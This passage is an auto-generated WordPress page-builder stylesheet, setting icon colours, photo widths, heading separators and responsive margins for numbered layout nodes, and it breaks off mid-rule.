.fl-icon-text {height: 28px;}.fl-node-jq0xcsnzfmy2.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-jq0xcsnzfmy2 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-jq0xcsnzfmy2 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-jq0xcsnzfmy2 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-jq0xcsnzfmy2 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-g427dowx90hz .fl-icon i,.fl-node-g427dowx90hz .fl-icon i:before {color: #9b9b9b;}.fl-node-g427dowx90hz .fl-icon i, .fl-node-g427dowx90hz .fl-icon i:before {font-size: 16px;}.fl-node-g427dowx90hz .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-g427dowx90hz.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-g427dowx90hz .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-g427dowx90hz .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-g427dowx90hz .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-g427dowx90hz > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-v3ogpu27nxcf .fl-icon i,.fl-node-v3ogpu27nxcf .fl-icon i:before {color: #9b9b9b;}.fl-node-v3ogpu27nxcf .fl-icon i:hover,.fl-node-v3ogpu27nxcf .fl-icon i:hover:before,.fl-node-v3ogpu27nxcf .fl-icon a:hover i,.fl-node-v3ogpu27nxcf .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-v3ogpu27nxcf .fl-icon i, .fl-node-v3ogpu27nxcf .fl-icon i:before {font-size: 16px;}.fl-node-v3ogpu27nxcf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-v3ogpu27nxcf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-v3ogpu27nxcf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-v3ogpu27nxcf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-v3ogpu27nxcf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-v3ogpu27nxcf > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-8ybfnz90kaw6 .fl-icon i,.fl-node-8ybfnz90kaw6 .fl-icon i:before {color: #9b9b9b;}.fl-node-8ybfnz90kaw6 .fl-icon i, .fl-node-8ybfnz90kaw6 .fl-icon i:before {font-size: 16px;}.fl-node-8ybfnz90kaw6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-8ybfnz90kaw6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-8ybfnz90kaw6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-8ybfnz90kaw6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-8ybfnz90kaw6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-8ybfnz90kaw6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-9y4uh0tgz65n .fl-icon i,.fl-node-9y4uh0tgz65n .fl-icon i:before {color: #9b9b9b;}.fl-node-9y4uh0tgz65n .fl-icon i:hover,.fl-node-9y4uh0tgz65n .fl-icon i:hover:before,.fl-node-9y4uh0tgz65n .fl-icon a:hover i,.fl-node-9y4uh0tgz65n .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-9y4uh0tgz65n .fl-icon i, .fl-node-9y4uh0tgz65n .fl-icon i:before {font-size: 16px;}.fl-node-9y4uh0tgz65n .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-9y4uh0tgz65n.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-9y4uh0tgz65n .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-9y4uh0tgz65n .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-9y4uh0tgz65n .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-9y4uh0tgz65n > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-c1osypgl523h .fl-icon i,.fl-node-c1osypgl523h .fl-icon i:before {color: #9b9b9b;}.fl-node-c1osypgl523h .fl-icon i, .fl-node-c1osypgl523h .fl-icon i:before {font-size: 16px;}.fl-node-c1osypgl523h .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-c1osypgl523h.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-c1osypgl523h .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-c1osypgl523h .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-c1osypgl523h .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-c1osypgl523h > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-bv6rhp7x30wk .fl-icon i,.fl-node-bv6rhp7x30wk .fl-icon i:before {color: #9b9b9b;}.fl-node-bv6rhp7x30wk .fl-icon i:hover,.fl-node-bv6rhp7x30wk .fl-icon i:hover:before,.fl-node-bv6rhp7x30wk .fl-icon a:hover i,.fl-node-bv6rhp7x30wk .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-bv6rhp7x30wk .fl-icon i, .fl-node-bv6rhp7x30wk .fl-icon i:before {font-size: 16px;}.fl-node-bv6rhp7x30wk .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-bv6rhp7x30wk.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-bv6rhp7x30wk .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-bv6rhp7x30wk .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-bv6rhp7x30wk .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-bv6rhp7x30wk > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-yfzc9rdq8pea .fl-icon i,.fl-node-yfzc9rdq8pea .fl-icon i:before {color: #9b9b9b;}.fl-node-yfzc9rdq8pea .fl-icon i, .fl-node-yfzc9rdq8pea .fl-icon i:before {font-size: 16px;}.fl-node-yfzc9rdq8pea .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-yfzc9rdq8pea.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-yfzc9rdq8pea .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-yfzc9rdq8pea .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-yfzc9rdq8pea .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-yfzc9rdq8pea > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-x3fqd1a7z420 .fl-icon i,.fl-node-x3fqd1a7z420 .fl-icon i:before {color: #9b9b9b;}.fl-node-x3fqd1a7z420 .fl-icon i:hover,.fl-node-x3fqd1a7z420 .fl-icon i:hover:before,.fl-node-x3fqd1a7z420 .fl-icon a:hover i,.fl-node-x3fqd1a7z420 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-x3fqd1a7z420 .fl-icon i, .fl-node-x3fqd1a7z420 .fl-icon i:before {font-size: 16px;}.fl-node-x3fqd1a7z420 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-x3fqd1a7z420.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-x3fqd1a7z420 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-x3fqd1a7z420 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-x3fqd1a7z420 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-x3fqd1a7z420 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-ge9d8kiy7ts3 .fl-icon i,.fl-node-ge9d8kiy7ts3 .fl-icon i:before {color: #9b9b9b;}.fl-node-ge9d8kiy7ts3 .fl-icon i, .fl-node-ge9d8kiy7ts3 .fl-icon i:before {font-size: 16px;}.fl-node-ge9d8kiy7ts3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-ge9d8kiy7ts3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-ge9d8kiy7ts3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-ge9d8kiy7ts3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-ge9d8kiy7ts3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-ge9d8kiy7ts3 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-j69rcndv30uh .fl-icon i,.fl-node-j69rcndv30uh .fl-icon i:before {color: #9b9b9b;}.fl-node-j69rcndv30uh .fl-icon i:hover,.fl-node-j69rcndv30uh .fl-icon i:hover:before,.fl-node-j69rcndv30uh .fl-icon a:hover i,.fl-node-j69rcndv30uh .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-j69rcndv30uh .fl-icon i, .fl-node-j69rcndv30uh .fl-icon i:before {font-size: 16px;}.fl-node-j69rcndv30uh .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-j69rcndv30uh.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-j69rcndv30uh .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-j69rcndv30uh .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-j69rcndv30uh .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-j69rcndv30uh > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-qba1ygt40e32 .fl-icon i,.fl-node-qba1ygt40e32 .fl-icon i:before {color: #9b9b9b;}.fl-node-qba1ygt40e32 .fl-icon i, .fl-node-qba1ygt40e32 .fl-icon i:before {font-size: 16px;}.fl-node-qba1ygt40e32 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-qba1ygt40e32.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-qba1ygt40e32 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-qba1ygt40e32 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-qba1ygt40e32 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-qba1ygt40e32 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-kmrcslynfwgv .fl-icon i,.fl-node-kmrcslynfwgv .fl-icon i:before {color: #9b9b9b;}.fl-node-kmrcslynfwgv .fl-icon i:hover,.fl-node-kmrcslynfwgv .fl-icon i:hover:before,.fl-node-kmrcslynfwgv .fl-icon a:hover i,.fl-node-kmrcslynfwgv .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-kmrcslynfwgv .fl-icon i, .fl-node-kmrcslynfwgv .fl-icon i:before {font-size: 16px;}.fl-node-kmrcslynfwgv .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-kmrcslynfwgv.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-kmrcslynfwgv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-kmrcslynfwgv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-kmrcslynfwgv .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-kmrcslynfwgv > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-2fdp8lvie57n .fl-icon i,.fl-node-2fdp8lvie57n .fl-icon i:before {color: #9b9b9b;}.fl-node-2fdp8lvie57n .fl-icon i, .fl-node-2fdp8lvie57n .fl-icon i:before {font-size: 16px;}.fl-node-2fdp8lvie57n .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2fdp8lvie57n.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2fdp8lvie57n .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2fdp8lvie57n .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2fdp8lvie57n .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2fdp8lvie57n > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-c2n4ka3l1yxf .fl-icon i,.fl-node-c2n4ka3l1yxf .fl-icon i:before {color: #9b9b9b;}.fl-node-c2n4ka3l1yxf .fl-icon i:hover,.fl-node-c2n4ka3l1yxf .fl-icon i:hover:before,.fl-node-c2n4ka3l1yxf .fl-icon a:hover i,.fl-node-c2n4ka3l1yxf .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-c2n4ka3l1yxf .fl-icon i, .fl-node-c2n4ka3l1yxf .fl-icon i:before {font-size: 16px;}.fl-node-c2n4ka3l1yxf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-c2n4ka3l1yxf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-c2n4ka3l1yxf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-c2n4ka3l1yxf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-c2n4ka3l1yxf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-c2n4ka3l1yxf > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-e92r5nawpiyv .fl-icon i,.fl-node-e92r5nawpiyv .fl-icon i:before {color: #9b9b9b;}.fl-node-e92r5nawpiyv .fl-icon i, .fl-node-e92r5nawpiyv .fl-icon i:before {font-size: 16px;}.fl-node-e92r5nawpiyv .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-e92r5nawpiyv.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-e92r5nawpiyv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-e92r5nawpiyv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-e92r5nawpiyv .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-e92r5nawpiyv > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-q8ghcdj93rf4 .fl-icon i,.fl-node-q8ghcdj93rf4 .fl-icon i:before {color: #9b9b9b;}.fl-node-q8ghcdj93rf4 .fl-icon i:hover,.fl-node-q8ghcdj93rf4 .fl-icon i:hover:before,.fl-node-q8ghcdj93rf4 .fl-icon a:hover i,.fl-node-q8ghcdj93rf4 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-q8ghcdj93rf4 .fl-icon i, .fl-node-q8ghcdj93rf4 .fl-icon i:before {font-size: 16px;}.fl-node-q8ghcdj93rf4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-q8ghcdj93rf4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-q8ghcdj93rf4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-q8ghcdj93rf4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-q8ghcdj93rf4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-q8ghcdj93rf4 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-w47lzxbya5j3 .fl-icon i,.fl-node-w47lzxbya5j3 .fl-icon i:before {color: #9b9b9b;}.fl-node-w47lzxbya5j3 .fl-icon i, .fl-node-w47lzxbya5j3 .fl-icon i:before {font-size: 16px;}.fl-node-w47lzxbya5j3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-w47lzxbya5j3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-w47lzxbya5j3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-w47lzxbya5j3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-w47lzxbya5j3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-w47lzxbya5j3 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-hmanj3z78cry, .fl-node-hmanj3z78cry .fl-photo {text-align: left;}.fl-node-hmanj3z78cry .fl-photo-content, .fl-node-hmanj3z78cry .fl-photo-img {width: 250px;}@media(max-width: 768px) {.fl-node-hmanj3z78cry, .fl-node-hmanj3z78cry .fl-photo {text-align: center;}} .fl-node-hmanj3z78cry > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-hmanj3z78cry.fl-module > .fl-module-content {margin-top:10px;margin-bottom:10px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}@media(max-width: 768px) {.fl-node-ix9kzsqwrton.fl-module-heading .fl-heading {text-align: center;}} .fl-node-ix9kzsqwrton > .fl-module-content {margin-top:5px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-ix9kzsqwrton.fl-module > .fl-module-content {margin-top:20px;margin-bottom:0px;}}@media(max-width: 768px) {.fl-node-374zqud1xkws.fl-module-heading .fl-heading {text-align: center;}} .fl-node-374zqud1xkws > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-374zqud1xkws.fl-module > .fl-module-content {margin-top:10px;margin-bottom:10px;}}@media(max-width: 768px) {.fl-node-j79302pnwbix.fl-module-heading .fl-heading {text-align: center;}} .fl-node-j79302pnwbix > .fl-module-content {margin-top:5px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-j79302pnwbix.fl-module > .fl-module-content {margin-top:20px;margin-bottom:0px;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading.pp-separator--inline {display: flex;align-items: center;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator {flex: 1;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator span {display: block;}.pp-heading-content .pp-heading.pp-separator--inline.pp-left > .pp-heading-separator:first-of-type,.pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: none;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: block;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:first-of-type {display: none;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type span {margin: 0 0 0 auto;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type span {margin: 0 auto 0 0;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 768px) {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-prefix {}div.fl-node-25t9vmwd4jq8 .pp-heading-content {text-align: center;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #ffffff;text-transform: uppercase;display: inline;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 80px;border-style: solid;border-color: #ffffff;border-bottom-width: 3px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 80px;border-style: solid;border-color: #ffffff;border-bottom-width: 3px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 80px;border-bottom-style: solid;border-bottom-color: #ffffff;border-bottom-width: 3px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-sub-heading,div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-sub-heading p {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 80px;border-style: solid;border-color: #ffffff;border-bottom-width: 3px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 3px;border-bottom-color: #ffffff;width: 80px;margin: 0 auto;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-25t9vmwd4jq8 .pp-heading-content {text-align: ;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-25t9vmwd4jq8 .pp-heading-content {text-align: ;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-prefix {}}div.fl-node-25t9vmwd4jq8 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-25t9vmwd4jq8 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-25t9vmwd4jq8 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-25t9vmwd4jq8 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-25t9vmwd4jq8 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-25t9vmwd4jq8 > .fl-module-content {margin-top:5px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-25t9vmwd4jq8.fl-module > .fl-module-content {margin-bottom:10px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: 